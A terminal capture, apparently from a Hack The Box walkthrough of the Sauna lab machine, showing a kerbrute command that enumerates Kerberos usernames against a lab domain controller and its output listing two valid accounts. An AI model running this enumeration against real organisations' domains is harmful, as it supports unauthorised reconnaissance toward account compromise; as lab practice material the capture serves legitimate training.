 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Sauna 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:28:48 zsh ❯ kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/03/24 - Ronnie Flathers @ropnop
2024/11/03 08:28:54 >  Using KDC(s):
2024/11/03 08:28:54 >   10.129.118.79:88
2024/11/03 08:28:59 >  [+] VALID USERNAME:       hsmith@EGOTISTICAL-BANK.LOCAL
2024/11/03 08:29:13 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2024/11/03 08:34:44 >  Done! Tested 48705 usernames (2 valid) in 350.572 seconds